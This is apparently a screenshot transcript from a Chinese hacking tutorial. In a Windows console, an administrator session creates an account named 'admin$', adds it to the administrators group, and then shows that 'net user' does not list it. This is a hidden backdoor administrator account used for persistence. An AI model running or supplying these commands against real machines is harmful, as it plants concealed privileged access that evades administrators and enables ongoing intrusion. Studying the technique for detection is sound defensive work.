 C:\Users\Administrator>net user admin$ qaz123!@# /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators admin$ /add
命令成功完成。
C:\Users\Administrator>net user
\\WIN-ENS2VR5TR3N 的用户帐户
-------------------------------------------------------------------------------
Administrator douser Guest
krbtgt
命令成功完成。
C:\Users\Administrator>_
HACK学习呀